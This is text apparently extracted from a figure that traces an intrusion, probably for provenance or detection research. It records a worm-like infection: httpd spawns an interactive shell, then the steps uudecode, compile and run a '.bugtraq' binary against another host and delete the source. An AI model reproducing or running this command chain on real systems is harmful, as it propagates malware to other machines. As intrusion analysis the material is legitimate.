 httpd
228715486850
/bin//sh
2287203867146
bash −i
229089914982
rm −rf /tmp/.bugtraq.c
/tmp/.uubugtraq
229166113134
gcc −B /usr/bin/ −v −o
/tmp/.bugtraq /tmp/.bugtraq.c
−lcrypto
229151593612
/usr/bin/uudecode −o
/tmp/.bugtraq.c /tmp/.uubugtraq
230458369906
/usr/lib/gcc−lib/i386−
redhat−linux/3.2/collect2
−−eh−frame−hdr
230379424260
/usr/bin/as −V −Qy −o
/tmp/ccBWSjFl.o /tmp/cc8FAmCz.s
/tmp/.bugtraq.c
229168436128
/usr/lib/gcc−lib/i386−redhat−linux/3.2/cc1
−lang−c −v −iprefix
/tmp/cclHaBFS.ld
/tmp/cc4MfwqY.o
/tmp/ccOUzBj4.c
230459271402
/usr/bin/ld
/tmp/cc8FAmCz.s
/tmp/.bugtraq
/tmp/ccBWSjFl.o
230522592036
/tmp/.bugtraq 192.168.10.2